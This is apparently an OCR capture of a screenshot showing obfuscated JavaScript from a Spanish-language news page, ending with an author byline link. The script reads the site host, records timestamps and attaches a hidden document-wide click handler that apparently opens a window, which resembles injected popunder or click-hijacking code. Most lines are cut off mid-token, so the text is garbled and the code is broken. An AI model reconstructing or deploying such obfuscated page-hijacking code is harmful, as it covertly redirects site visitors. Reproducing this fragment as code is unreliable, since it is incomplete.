
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.